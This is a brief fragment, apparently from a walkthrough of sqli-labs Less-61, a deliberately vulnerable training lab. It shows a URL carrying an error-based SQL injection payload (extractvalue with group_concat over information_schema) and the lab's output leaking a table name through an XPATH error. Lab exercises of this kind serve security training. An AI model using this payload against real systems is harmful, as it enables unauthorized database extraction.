 192.168.84.233/sqli-labs/Less-61/?id=1')) || extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = "challenges")))--+
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~1HSBGX1KAZ'
SQL DUMB SERIES - 61
Challenge - 8
Submit Secret Key: Submit